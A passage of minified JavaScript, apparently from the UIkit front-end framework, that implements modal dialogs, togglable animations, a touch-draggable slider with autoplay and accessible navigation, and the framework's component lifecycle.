prev=pos;if(!scrollParents(e2.target).some((scrollParent)=>{if(!el.contains(scrollParent)){return!1}
let{scrollHeight,clientHeight}=scrollParent;return clientHeight<scrollHeight})){e2.preventDefault()}},{passive:!1});once(el,"scroll touchend touchcanel",offMove,{capture:!0})},{passive:!0});if(prevented){return off}
prevented=!0;const{scrollingElement}=document;css(scrollingElement,{overflowY:CSS.supports("overflow","clip")?"clip":"hidden",touchAction:"none",paddingRight:width(window)-scrollingElement.clientWidth||""});return()=>{prevented=!1;off();css(scrollingElement,{overflowY:"",touchAction:"",paddingRight:""})}}
var Container={props:{container:Boolean},data:{container:!0},computed:{container({container}){return container===!0&&this.$container||container&&$(container)}}};var Togglable={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:0.2,origin:!1,transition:"ease",clsEnter:"uk-togglable-enter",clsLeave:"uk-togglable-leave"},computed:{hasAnimation:({animation})=>!!animation[0],hasTransition:({animation})=>["slide","reveal"].some((transition)=>startsWith(animation[0],transition))},methods:{async toggleElement(targets,toggle,animate){try{await Promise.all(toNodes(targets).map((el)=>{const show=isBoolean(toggle)?toggle:!this.isToggled(el);if(!trigger(el,`before${show ? "show" : "hide"}`,[this])){return Promise.reject()}
const promise=(isFunction(animate)?animate:animate===!1||!this.hasAnimation?toggleInstant:this.hasTransition?toggleTransition:toggleAnimation)(el,show,this);const cls=show?this.clsEnter:this.clsLeave;addClass(el,cls);trigger(el,show?"show":"hide",[this]);const done=()=>{removeClass(el,cls);trigger(el,show?"shown":"hidden",[this])};return promise?promise.then(done,()=>{removeClass(el,cls);return Promise.reject()}):done()}));return!0}catch(e){return!1}},isToggled(el=this.$el){el=toNode(el);return hasClass(el,this.clsEnter)?!0:hasClass(el,this.clsLeave)?!1:this.cls?hasClass(el,this.cls.split(" ")[0]):isVisible(el)},_toggle(el,toggled){if(!el){return}
toggled=Boolean(toggled);let changed;if(this.cls){changed=includes(this.cls," ")||toggled!==hasClass(el,this.cls);changed&&toggleClass(el,this.cls,includes(this.cls," ")?void 0:toggled)}else{changed=toggled===el.hidden;changed&&(el.hidden=!toggled)}
$$("[autofocus]",el).some((el2)=>isVisible(el2)?el2.focus()||!0:el2.blur());if(changed){trigger(el,"toggled",[toggled,this])}}}};function toggleInstant(el,show,{_toggle}){Animation.cancel(el);Transition.cancel(el);return _toggle(el,show)}
async function toggleTransition(el,show,{animation,duration,velocity,transition,_toggle}){var _a;const[mode="reveal",startProp="top"]=((_a=animation[0])==null?void 0:_a.split("-"))||[];const dirs=[["left","right"],["top","bottom"]];const dir=dirs[includes(dirs[0],startProp)?0:1];const end=dir[1]===startProp;const props=["width","height"];const dimProp=props[dirs.indexOf(dir)];const marginProp=`margin-${dir[0]}`;const marginStartProp=`margin-${startProp}`;let currentDim=dimensions$1(el)[dimProp];const inProgress=Transition.inProgress(el);await Transition.cancel(el);if(show){_toggle(el,!0)}
const prevProps=Object.fromEntries(["padding","border","width","height","minWidth","minHeight","overflowY","overflowX",marginProp,marginStartProp].map((key)=>[key,el.style[key]]));const dim=dimensions$1(el);const currentMargin=toFloat(css(el,marginProp));const marginStart=toFloat(css(el,marginStartProp));const endDim=dim[dimProp]+marginStart;if(!inProgress&&!show){currentDim+=marginStart}
const[wrapper]=wrapInner(el,"<div>");css(wrapper,{boxSizing:"border-box",height:dim.height,width:dim.width,...css(el,["overflow","padding","borderTop","borderRight","borderBottom","borderLeft","borderImage",marginStartProp])});css(el,{padding:0,border:0,minWidth:0,minHeight:0,[marginStartProp]:0,width:dim.width,height:dim.height,overflow:"hidden",[dimProp]:currentDim});const percent=currentDim/endDim;duration=(velocity*endDim+duration)*(show?1-percent:percent);const endProps={[dimProp]:show?endDim:0};if(end){css(el,marginProp,endDim-currentDim+currentMargin);endProps[marginProp]=show?currentMargin:endDim+currentMargin}
if(!end^mode==="reveal"){css(wrapper,marginProp,-endDim+currentDim);Transition.start(wrapper,{[marginProp]:show?0:-endDim},duration,transition)}
try{await Transition.start(el,endProps,duration,transition)}finally{css(el,prevProps);unwrap(wrapper.firstChild);if(!show){_toggle(el,!1)}}}
function toggleAnimation(el,show,cmp){const{animation,duration,_toggle}=cmp;if(show){_toggle(el,!0);return Animation.in(el,animation[0],duration,cmp.origin)}
return Animation.out(el,animation[1]||animation[0],duration,cmp.origin).then(()=>_toggle(el,!1))}
const active$1=[];var Modal={mixins:[Class,Container,Togglable],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean,role:String},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1,role:"dialog"},computed:{panel:({selPanel},$el)=>$(selPanel,$el),transitionElement(){return this.panel},bgClose({bgClose}){return bgClose&&this.panel}},connected(){attr(this.panel||this.$el,"role",this.role);if(this.overlay){attr(this.panel||this.$el,"aria-modal",!0)}},beforeDisconnect(){if(includes(active$1,this)){this.toggleElement(this.$el,!1,!1)}},events:[{name:"click",delegate:({selClose})=>`${selClose},a[href*="#"]`,handler(e){const{current,defaultPrevented}=e;const{hash}=current;if(!defaultPrevented&&hash&&isSameSiteAnchor(current)&&!this.$el.contains($(hash))){this.hide()}else if(matches(current,this.selClose)){e.preventDefault();this.hide()}}},{name:"toggle",self:!0,handler(e){if(e.defaultPrevented){return}
e.preventDefault();if(this.isToggled()===includes(active$1,this)){this.toggle()}}},{name:"beforeshow",self:!0,handler(e){if(includes(active$1,this)){return!1}
if(!this.stack&&active$1.length){Promise.all(active$1.map((modal)=>modal.hide())).then(this.show);e.preventDefault()}else{active$1.push(this)}}},{name:"show",self:!0,handler(){if(this.stack){css(this.$el,"zIndex",toFloat(css(this.$el,"zIndex"))+active$1.length)}
const handlers=[this.overlay&&preventBackgroundFocus(this),this.overlay&&preventBackgroundScroll(this.$el),this.bgClose&&listenForBackgroundClose$1(this),this.escClose&&listenForEscClose$1(this)];once(this.$el,"hidden",()=>handlers.forEach((handler)=>handler&&handler()),{self:!0});addClass(document.documentElement,this.clsPage)}},{name:"shown",self:!0,handler(){if(!isFocusable(this.$el)){attr(this.$el,"tabindex","-1")}
if(!matches(this.$el,":focus-within")){this.$el.focus()}}},{name:"hidden",self:!0,handler(){if(includes(active$1,this)){active$1.splice(active$1.indexOf(this),1)}
css(this.$el,"zIndex","");if(!active$1.some((modal)=>modal.clsPage===this.clsPage)){removeClass(document.documentElement,this.clsPage)}}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){if(this.container&&parent(this.$el)!==this.container){append(this.container,this.$el);return new Promise((resolve)=>requestAnimationFrame(()=>this.show().then(resolve)))}
return this.toggleElement(this.$el,!0,animate$1)},hide(){return this.toggleElement(this.$el,!1,animate$1)}}};function animate$1(el,show,{transitionElement,_toggle}){return new Promise((resolve,reject)=>once(el,"show hide",()=>{var _a;(_a=el._reject)==null?void 0:_a.call(el);el._reject=reject;_toggle(el,show);const off=once(transitionElement,"transitionstart",()=>{once(transitionElement,"transitionend transitioncancel",resolve,{self:!0});clearTimeout(timer)},{self:!0});const timer=setTimeout(()=>{off();resolve()},toMs(css(transitionElement,"transitionDuration")))})).then(()=>delete el._reject)}
function toMs(time){return time?endsWith(time,"ms")?toFloat(time):toFloat(time)*1e3:0}
function preventBackgroundFocus(modal){return on(document,"focusin",(e)=>{if(last(active$1)===modal&&!modal.$el.contains(e.target)){modal.$el.focus()}})}
function listenForBackgroundClose$1(modal){return on(document,pointerDown$1,({target})=>{if(last(active$1)!==modal||modal.overlay&&!modal.$el.contains(target)||modal.panel.contains(target)){return}
once(document,`${pointerUp$1} ${pointerCancel} scroll`,({defaultPrevented,type,target:newTarget})=>{if(!defaultPrevented&&type===pointerUp$1&&target===newTarget){modal.hide()}},!0)})}
function listenForEscClose$1(modal){return on(document,"keydown",(e)=>{if(e.keyCode===27&&last(active$1)===modal){modal.hide()}})}
var Animations$2={slide:{show(dir){return[{transform:translate(dir*-100)},{transform:translate()}]},percent(current){return translated(current)},translate(percent,dir){return[{transform:translate(dir*-100*percent)},{transform:translate(dir*100*(1-percent))}]}}};function translated(el){return Math.abs(new DOMMatrix(css(el,"transform")).m41/el.offsetWidth)}
function translate(value=0,unit="%"){value+=value?unit:"";return `translate3d(${value}, 0, 0)`}
function scale3d(value){return `scale3d(${value}, ${value}, 1)`}
function Transitioner$1(prev,next,dir,{animation,easing}){const{percent,translate,show=noop}=animation;const props=show(dir);const{promise,resolve}=withResolvers();return{dir,show(duration,percent2=0,linear){const timing=linear?"linear":easing;duration-=Math.round(duration*clamp(percent2,-1,1));this.translate(percent2);triggerUpdate(next,"itemin",{percent:percent2,duration,timing,dir});triggerUpdate(prev,"itemout",{percent:1-percent2,duration,timing,dir});Promise.all([Transition.start(next,props[1],duration,timing),Transition.start(prev,props[0],duration,timing)]).then(()=>{this.reset();resolve()},noop);return promise},cancel(){return Transition.cancel([next,prev])},reset(){for(const prop in props[0]){css([next,prev],prop,"")}},async forward(duration,percent2=this.percent()){await this.cancel();return this.show(duration,percent2,!0)},translate(percent2){this.reset();const props2=translate(percent2,dir);css(next,props2[1]);css(prev,props2[0]);triggerUpdate(next,"itemtranslatein",{percent:percent2,dir});triggerUpdate(prev,"itemtranslateout",{percent:1-percent2,dir})},percent(){return percent(prev||next,next,dir)},getDistance(){return prev==null?void 0:prev.offsetWidth}}}
function triggerUpdate(el,type,data){trigger(el,createEvent(type,!1,!1,data))}
function withResolvers(){let resolve;return{promise:new Promise((res)=>resolve=res),resolve}}
var I18n={props:{i18n:Object},data:{i18n:null},methods:{t(key,...params){var _a,_b,_c;let i=0;return((_c=((_a=this.i18n)==null?void 0:_a[key])||((_b=this.$options.i18n)==null?void 0:_b[key]))==null?void 0:_c.replace(/%s/g,()=>params[i++]||""))||""}}};var SliderAutoplay={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){attr(this.list,"aria-live",this.autoplay?"off":"polite");this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){attr(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:()=>document,filter:({autoplay})=>autoplay,handler(){if(document.hidden){this.stopAutoplay()}else{this.startAutoplay()}}}],methods:{startAutoplay(){this.stopAutoplay();this.interval=setInterval(()=>{if(!(this.stack.length||this.draggable&&matches(this.$el,":focus-within")&&!matches(this.$el,":focus")||this.pauseOnHover&&matches(this.$el,":hover"))){this.show("next")}},this.autoplayInterval)},stopAutoplay(){clearInterval(this.interval)}}};const pointerOptions={passive:!1,capture:!0};const pointerUpOptions={passive:!0,capture:!0};const pointerDown="touchstart mousedown";const pointerMove="touchmove mousemove";const pointerUp="touchend touchcancel mouseup click input scroll";const preventClick=(e)=>e.preventDefault();var SliderDrag={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const key of["start","move","end"]){const fn=this[key];this[key]=(e)=>{const pos=getEventPos(e).x*(isRtl?-1:1);this.prevPos=pos===this.pos?this.prevPos:this.pos;this.pos=pos;fn(e)}}},events:[{name:pointerDown,passive:!0,delegate:({selList})=>`${selList} > *`,handler(e){if(!this.draggable||this.parallax||!isTouch(e)&&hasSelectableText(e.target)||e.target.closest(selInput)||e.button>0||this.length<2){return}
this.start(e)}},{name:"dragstart",handler(e){e.preventDefault()}},{name:pointerMove,el:({list})=>list,handler:noop,...pointerOptions}],methods:{start(){this.drag=this.pos;if(this._transitioner){this.percent=this._transitioner.percent();this.drag+=this._transitioner.getDistance()*this.percent*this.dir;this._transitioner.cancel();this._transitioner.translate(this.percent);this.dragging=!0;this.stack=[]}else{this.prevIndex=this.index}
on(document,pointerMove,this.move,pointerOptions);on(document,pointerUp,this.end,pointerUpOptions);css(this.list,"userSelect","none")},move(e){const distance=this.pos-this.drag;if(distance===0||this.prevPos===this.pos||!this.dragging&&Math.abs(distance)<this.threshold){return}
if(!this.dragging){on(this.list,"click",preventClick,pointerOptions)}
e.cancelable&&e.preventDefault();this.dragging=!0;this.dir=distance<0?1:-1;let{slides,prevIndex}=this;let dis=Math.abs(distance);let nextIndex=this.getIndex(prevIndex+this.dir);let width=getDistance.call(this,prevIndex,nextIndex);while(nextIndex!==prevIndex&&dis>width){this.drag-=width*this.dir;prevIndex=nextIndex;dis-=width;nextIndex=this.getIndex(prevIndex+this.dir);width=getDistance.call(this,prevIndex,nextIndex)}
this.percent=dis/width;const prev=slides[prevIndex];const next=slides[nextIndex];const changed=this.index!==nextIndex;const edge=prevIndex===nextIndex;let itemShown;for(const i of[this.index,this.prevIndex]){if(!includes([nextIndex,prevIndex],i)){trigger(slides[i],"itemhidden",[this]);if(edge){itemShown=!0;this.prevIndex=prevIndex}}}
if(this.index===prevIndex&&this.prevIndex!==prevIndex||itemShown){trigger(slides[this.index],"itemshown",[this])}
if(changed){this.prevIndex=prevIndex;this.index=nextIndex;if(!edge){trigger(prev,"beforeitemhide",[this]);trigger(prev,"itemhide",[this])}
trigger(next,"beforeitemshow",[this]);trigger(next,"itemshow",[this])}
this._transitioner=this._translate(Math.abs(this.percent),prev,!edge&&next)},end(){off(document,pointerMove,this.move,pointerOptions);off(document,pointerUp,this.end,pointerUpOptions);if(this.dragging){this.dragging=null;if(this.index===this.prevIndex){this.percent=1-this.percent;this.dir*=-1;this._show(!1,this.index,!0);this._transitioner=null}else{const dirChange=(isRtl?this.dir*(isRtl?1:-1):this.dir)<0===this.prevPos>this.pos;this.index=dirChange?this.index:this.prevIndex;if(dirChange){this.percent=1-this.percent}
this.show(this.dir>0&&!dirChange||this.dir<0&&dirChange?"next":"previous",!0)}}
setTimeout(()=>off(this.list,"click",preventClick,pointerOptions));css(this.list,{userSelect:""});this.drag=this.percent=null}}};function getDistance(prev,next){return this._getTransitioner(prev,prev!==next&&next).getDistance()||this.slides[prev].offsetWidth}
function hasSelectableText(el){return css(el,"userSelect")!=="none"&&toArray(el.childNodes).some((el2)=>el2.nodeType===3&&el2.textContent.trim())}
function initWatches(instance){instance._watches=[];for(const watches of instance.$options.watch||[]){for(const[name,watch]of Object.entries(watches)){registerWatch(instance,watch,name)}}
instance._initial=!0}
function registerWatch(instance,watch,name){instance._watches.push({name,...isPlainObject(watch)?watch:{handler:watch}})}
function runWatches(instance,values){for(const{name,handler,immediate=!0}of instance._watches){if(instance._initial&&immediate||hasOwn(values,name)&&!isEqual(values[name],instance[name])){handler.call(instance,instance[name],values[name])}}
instance._initial=!1}
function initComputed(instance){const{computed}=instance.$options;instance._computed={};if(computed){for(const key in computed){registerComputed(instance,key,computed[key])}}}
const mutationOptions={subtree:!0,childList:!0};function registerComputed(instance,key,cb){instance._hasComputed=!0;Object.defineProperty(instance,key,{enumerable:!0,get(){const{_computed,$props,$el}=instance;if(!hasOwn(_computed,key)){_computed[key]=(cb.get||cb).call(instance,$props,$el);if(cb.observe&&instance._computedObserver){const selector=cb.observe.call(instance,$props);instance._computedObserver.observe(["~","+","-"].includes(selector[0])?$el.parentElement:$el.getRootNode(),mutationOptions)}}
return _computed[key]},set(value){const{_computed}=instance;_computed[key]=cb.set?cb.set.call(instance,value):value;if(isUndefined(_computed[key])){delete _computed[key]}}})}
function initComputedUpdates(instance){if(!instance._hasComputed){return}
prependUpdate(instance,{read:()=>runWatches(instance,resetComputed(instance)),events:["resize","computed"]});instance._computedObserver=observeMutation(instance.$el,()=>callUpdate(instance,"computed"),mutationOptions);instance._disconnect.push(()=>{instance._computedObserver.disconnect();instance._computedObserver=null;resetComputed(instance)})}
function resetComputed(instance){const values={...instance._computed};instance._computed={};return values}
function initEvents(instance){for(const event of instance.$options.events||[]){if(hasOwn(event,"handler")){registerEvent(instance,event)}else{for(const key in event){registerEvent(instance,event[key],key)}}}}
function registerEvent(instance,event,key){let{name,el,handler,capture,passive,delegate,filter,self}=isPlainObject(event)?event:{name:key,handler:event};el=isFunction(el)?el.call(instance,instance):el||instance.$el;if(!el||isArray(el)&&!el.length||filter&&!filter.call(instance,instance)){return}
instance._disconnect.push(on(el,name,delegate?isString(delegate)?delegate:delegate.call(instance,instance):null,isString(handler)?instance[handler]:handler.bind(instance),{passive,capture,self}))}
function initObservers(instance){for(const observer of instance.$options.observe||[]){registerObservable(instance,observer)}}
function registerObservable(instance,observable){let{observe,target=instance.$el,handler,options,filter,args}=observable;if(filter&&!filter.call(instance,instance)){return}
const key=`_observe${instance._disconnect.length}`;if(isFunction(target)&&!hasOwn(instance,key)){registerComputed(instance,key,()=>{const targets2=target.call(instance,instance);return isArray(targets2)?toNodes(targets2):targets2})}
handler=isString(handler)?instance[handler]:handler.bind(instance);if(isFunction(options)){options=options.call(instance,instance)}
const targets=hasOwn(instance,key)?instance[key]:target;const observer=observe(targets,handler,options,args);if(isFunction(target)&&isArray(instance[key])){registerWatch(instance,{handler:updateTargets(observer,options),immediate:!1},key)}
instance._disconnect.push(()=>observer.disconnect())}
function updateTargets(observer,options){return(targets,prev)=>{for(const target of prev){if(!includes(targets,target)){if(observer.unobserve){observer.unobserve(target)}else if(observer.observe){observer.disconnect()}}}
for(const target of targets){if(!includes(prev,target)||!observer.unobserve){observer.observe(target,options)}}}}
function initProps(instance){const{$options,$props}=instance;const props=getProps($options);assign($props,props);const{computed,methods}=$options;for(let key in $props){if(key in props&&(!computed||!hasOwn(computed,key))&&(!methods||!hasOwn(methods,key))){instance[key]=$props[key]}}}
function getProps(opts){const data$1={};const{args=[],props={},el,id}=opts;if(!props){return data$1}
for(const key in props){const prop=hyphenate(key);let value=data(el,prop);if(isUndefined(value)){continue}
value=props[key]===Boolean&&value===""?!0:coerce$1(props[key],value);if(prop==="target"&&startsWith(value,"_")){continue}
data$1[key]=value}
const options=parseOptions(data(el,id),args);for(const key in options){const prop=camelize(key);if(!isUndefined(props[prop])){data$1[prop]=coerce$1(props[prop],options[key])}}
return data$1}
const getAttributes=memoize((id,props)=>{const attributes=Object.keys(props);const filter=attributes.concat(id).map((key)=>[hyphenate(key),`data-${hyphenate(key)}`]).flat();return{attributes,filter}});function initPropsObserver(instance){const{$options,$props}=instance;const{id,props,el}=$options;if(!props){return}
const{attributes,filter}=getAttributes(id,props);const observer=new MutationObserver((records)=>{const data=getProps($options);if(records.some(({attributeName})=>{const prop=attributeName.replace("data-","");return(prop===id?attributes:[camelize(prop),camelize(attributeName)]).some((prop2)=>!isUndefined(data[prop2])&&data[prop2]!==$props[prop2])})){instance.$reset()}});observer.observe(el,{attributes:!0,attributeFilter:filter});instance._disconnect.push(()=>observer.disconnect())}
function callHook(instance,hook){var _a;(_a=instance.$options[hook])==null?void 0:_a.forEach((handler)=>handler.call(instance))}
function callConnected(instance){if(instance._connected){return}
initProps(instance);callHook(instance,"beforeConnect");instance._connected=!0;instance._disconnect=[];initEvents(instance);initUpdates(instance);initWatches(instance);initObservers(instance);initPropsObserver(instance);initComputedUpdates(instance);callHook(instance,"connected");callUpdate(instance)}
function callDisconnected(instance){if(!instance._connected){return}
callHook(instance,"beforeDisconnect");instance._disconnect.forEach((off)=>off());instance._disconnect=null;callHook(instance,"disconnected");instance._connected=!1}
let uid=0;function init$1(instance,options={}){options.data=normalizeData(options,instance.constructor.options);instance.$options=mergeOptions(instance.constructor.options,options,instance);instance.$props={};instance._uid=uid++;initData(instance);initMethods(instance);initComputed(instance);callHook(instance,"created");if(options.el){instance.$mount(options.el)}}
function initData(instance){const{data={}}=instance.$options;for(const key in data){instance.$props[key]=instance[key]=data[key]}}
function initMethods(instance){const{methods}=instance.$options;if(methods){for(const key in methods){instance[key]=methods[key].bind(instance)}}}
function normalizeData({data={}},{args=[],props={}}){if(isArray(data)){data=data.slice(0,args.length).reduce((data2,value,index)=>{if(isPlainObject(value)){assign(data2,value)}else{data2[args[index]]=value}
return data2},{})}
for(const key in data){if(isUndefined(data[key])){delete data[key]}else if(props[key]){data[key]=coerce$1(props[key],data[key])}}
return data}
const App=function(options){init$1(this,options)};App.util=util;App.options={};App.version="3.21.11";const PREFIX="uk-";const DATA="__uikit__";const components$2={};function component(name,options){var _a,_b;const id=PREFIX+hyphenate(name);if(!options){if(!components$2[id].options){components$2[id]=App.extend(components$2[id])}
return components$2[id]}
name=camelize(name);App[name]=(element,data)=>createComponent(name,element,data);const opt=(_a=options.options)!=null?_a:{...options};opt.id=id;opt.name=name;(_b=opt.install)==null?void 0:_b.call(opt,App,opt,name);if(App._initialized&&!opt.functional){requestAnimationFrame(()=>createComponent(name,`[${id}],[data-${id}]`))}
return components$2[id]=opt}
function createComponent(name,element,data,...args){const Component=component(name);return Component.options.functional?new Component({data:isPlainObject(element)?element:[element,data,...args]}):element?$$(element).map(init)[0]:init();function init(element2){const instance=getComponent(element2,name);if(instance){if(data){instance.$destroy()}else{return instance}}
return new Component({el:element2,data})}}
function getComponents(element){return(element==null?void 0:element[DATA])||{}}
function getComponent(element,name){return getComponents(element)[name]}
function attachToElement(element,instance){if(!element[DATA]){element[DATA]={}}
element[DATA][instance.$options.name]=instance}
function detachFromElement(element,instance){var _a;(_a=element[DATA])==null?!0:delete _a[instance.$options.name];if(isEmpty(element[DATA])){delete element[DATA]}}
function globalApi(App){App.component=component;App.getComponents=getComponents;App.getComponent=getComponent;App.update=update;App.use=function(plugin){if(plugin.installed){return}
plugin.call(null,this);plugin.installed=!0;return this};App.mixin=function(mixin,component2){component2=(isString(component2)?this.component(component2):component2)||this;component2.options=mergeOptions(component2.options,mixin)};App.extend=function(options){options||(options={});const Super=this;const Sub=function UIkitComponent(options2){init$1(this,options2)};Sub.prototype=Object.create(Super.prototype);Sub.prototype.constructor=Sub;Sub.options=mergeOptions(Super.options,options);Sub.super=Super;Sub.extend=Super.extend;return Sub};let container;Object.defineProperty(App,"container",{get(){return container||document.body},set(element){container=$(element)}})}
function update(element,e){element=element?toNode(element):document.body;for(const parentEl of parents(element).reverse()){updateElement(parentEl,e)}
apply(element,(element2)=>updateElement(element2,e))}
function updateElement(element,e){const components=getComponents(element);for(const name in components){callUpdate(components[name],e)}}
function instanceApi(App){App.prototype.$mount=function(el){const instance=this;attachToElement(el,instance);instance.$options.el=el;if(document.contains(el)){callConnected(instance)}};App.prototype.$destroy=function(removeEl=!1){const instance=this;const{el}=instance.$options;if(el){callDisconnected(instance)}
callHook(instance,"destroy");detachFromElement(el,instance);if(removeEl){remove$1(instance.$el)}};App.prototype.$create=createComponent;App.prototype.$emit=function(e){callUpdate(this,e)};App.prototype.$update=function(element=this.$el,e){update(element,e)};App.prototype.$reset=function(){callDisconnected(this);callConnected(this)};App.prototype.$getComponent=getComponent;Object.defineProperties(App.prototype,{$el:{get(){return this.$options.el}},$container:Object.getOwnPropertyDescriptor(App,"container")})}
let id=1;function generateId(instance,el=null){return(el==null?void 0:el.id)||`${instance.$options.id}-${id++}`}
var SliderNav={i18n:{next:"Next slide",previous:"Previous slide",slideX:"Slide %s",slideLabel:"%s of %s",role:"String"},data:{selNav:!1,role:"region"},computed:{nav:({selNav},$el)=>$(selNav,$el),navChildren(){return children(this.nav)},selNavItem:({attrItem})=>`[${attrItem}],[data-${attrItem}]`,navItems(_,$el){return $$(this.selNavItem,$el)}},watch:{nav(nav,prev){attr(nav,"role","tablist");this.padNavitems();if(prev){this.$emit()}},list(list){if(isTag(list,"ul")){attr(list,"role","presentation")}},navChildren(children2){attr(children2,"role","presentation");this.padNavitems();this.updateNav()},navItems(items){for(const el of items){const cmd=data(el,this.attrItem);const button=$("a,button",el)||el;let ariaLabel;let ariaControls=null;if(isNumeric(cmd)){const item=toNumber(cmd);const slide=this.slides[item];if(slide){if(!slide.id){slide.id=generateId(this,slide)}
ariaControls=slide.id}
ariaLabel=this.t("slideX",toFloat(cmd)+1);attr(button,"role","tab")}else{if(this.list){if(!this.list.id){this.list.id=generateId(this,this.list)}
ariaControls=this.list.id}
ariaLabel=this.t(cmd)}
attr(button,{"aria-controls":ariaControls,"aria-label":attr(button,"aria-label")||ariaLabel})}},slides(slides){slides.forEach((slide,i)=>attr(slide,{role:this.nav?"tabpanel":"group","aria-label":this.t("slideLabel",i+1,this.length),"aria-roledescription":this.nav?null:"slide"}));this.padNavitems()}},connected(){attr(this.$el,{role:this.role,"aria-roledescription":"carousel"})},update:[{write(){this.navItems.concat(this.nav).forEach((el)=>el&&(el.hidden=!this.maxIndex));this.updateNav()},events:["resize"]}],events:[{name:"click keydown",delegate:({selNavItem})=>selNavItem,filter:({parallax})=>!parallax,handler(e){if(e.target.closest("a,button")&&(e.type==="click"||e.keyCode===keyMap.SPACE)){e.preventDefault();this.show(data(e.current,this.attrItem))}}},{name:"itemshow",handler:"updateNav"},{name:"keydown",delegate:({selNavItem})=>selNavItem,filter:({parallax})=>!parallax,handler(e){const{current,keyCode}=e;const cmd=data(current,this.attrItem);if(!isNumeric(cmd)){return}
let i=keyCode===keyMap.HOME?0:keyCode===keyMap.END?"last":keyCode===keyMap.LEFT?"previous":keyCode===keyMap.RIGHT?"next":-1;if(~i){e.preventDefault();this.show(i)}}}],methods:{updateNav(){const index=this.getValidIndex();for(const el of this.navItems){const cmd=data(el,this.attrItem);const button=$("a,button",el)||el;if(isNumeric(cmd)){const item=toNumber(cmd);const active=item===index;toggleClass(el,this.clsActive,active);toggleClass(button,"uk-disabled",this.parallax);attr(button,{"aria-selected":active,tabindex:active&&!this.parallax?null:-1});if(active&&button&&matches(parent(el),":focus-within")){button.focus()}}else{toggleClass(el,"uk-invisible",this.finite&&(cmd==="previous"&&index===0||cmd==="next"&&index>=this.maxIndex))}}},padNavitems(){if(!this.nav){return}
const children2=[];for(let i=0;i<this.length;i++){const attr2=`${this.attrItem}="${i}"`;children2[i]=this.navChildren.findLast((el)=>el.matches(`[${attr2}]`))||$(`<li ${attr2}><a href></a></li>`)}
if(!isEqual(children2,this.navChildren)){html(this.nav,children2)}}}};const easeOutQuad="cubic-bezier(0.25, 0.46, 0.45, 0.94)";const easeOutQuart="cubic-bezier(0.165, 0.84, 0.44, 1)";var Slider={mixins:[SliderAutoplay,SliderDrag,SliderNav,I18n],props:{clsActivated:String,easing:String,index:Number,finite:Boolean,velocity:Number},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"uk-active",clsActivated:"",clsEnter:"uk-slide-enter",clsLeave:"uk-slide-leave",clsSlideActive:"uk-slide-active",Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1;this.index=this.getValidIndex(this.$props.index);this.stack=[]},disconnected(){removeClass(this.slides,this.clsActive)},computed:{duration:({velocity},$el)=>speedUp($el.offsetWidth/velocity),list:({selList},$el)=>$(selList,$el),maxIndex(){return this.length-1},slides(){return children(this.list)},length(){return this.slides.length}},watch:{slides(slides,prev){if(prev){this.$emit()}}},events:{itemshow({target}){addClass(target,this.clsEnter,this.clsSlideActive)},itemshown({target}){removeClass(target,this.clsEnter)},itemhide({target}){addClass(target,this.clsLeave)},itemhidden({target}){removeClass(target,this.clsLeave,this.clsSlideActive)}},methods:{show(index,force=!1){var _a;if(this.dragging||!this.length||this.parallax){return}
const{stack}=this;const queueIndex=force?0:stack.length;const reset=()=>{stack.splice(queueIndex,1);if(stack.length){this.show(stack.shift(),!0)}};stack[force?"unshift":"push"](index);if(!force&&stack.length>1){if(stack.length===2){(_a=this._transitioner)==null?void 0:_a.forward(Math.min(this.duration,200))}
return}
const prevIndex=this.getIndex(this.index);const prev=hasClass(this.slides,this.clsActive)&&this.slides[prevIndex];const nextIndex=this.getIndex(index,this.index);const next=this.slides[nextIndex];if(prev===next){reset();return}
this.dir=getDirection(index,prevIndex);this.prevIndex=prevIndex;this.index=nextIndex;if(prev&&!trigger(prev,"beforeitemhide",[this])||!trigger(next,"beforeitemshow",[this,prev])){this.index=this.prevIndex;reset();return}
const promise=this._show(prev,next,force).then(()=>{prev&&trigger(prev,"itemhidden",[this]);trigger(next,"itemshown",[this]);stack.shift();this._transitioner=null;if(stack.length){requestAnimationFrame(()=>stack.length&&this.show(stack.shift(),!0))}});prev&&trigger(prev,"itemhide",[this]);trigger(next,"itemshow",[this]);return promise},getIndex(index=this.index,prev=this.index){return clamp(getIndex(index,this.slides,prev,this.finite),0,Math.max(0,this.maxIndex))},getValidIndex(index=this.index,prevIndex=this.prevIndex){return this.getIndex(index,prevIndex)},async _show(prev,next,force){this._transitioner=this._getTransitioner(prev,next,this.dir,{easing:force?next.offsetWidth<600?easeOutQuad:easeOutQuart:this.easing,...this.transitionOptions});if(!force&&!prev){this._translate(1);return}
const{length}=this.stack;return this._transitioner[length>1?"forward":"show"](length>1?Math.min(this.duration,75+75/(length-1)):this.duration,this.percent)},_translate(percent,prev=this.prevIndex,next=this.index){const transitioner=this._getTransitioner(prev===next?!1:prev,next);transitioner.translate(percent);return transitioner},_getTransitioner(prev=this.prevIndex,next=this.index,dir=this.dir||1,options=this.transitionOptions){return new this.Transitioner(isNumber(prev)?this.slides[prev]:prev,isNumber(next)?this.slides[next]:next,dir*(isRtl?-1:1),options)}}};function getDirection(index,prevIndex){return index==="next"?1:index==="previous"?-1:index<prevIndex?-1:1}
function speedUp(x){return 0.5*x+300}
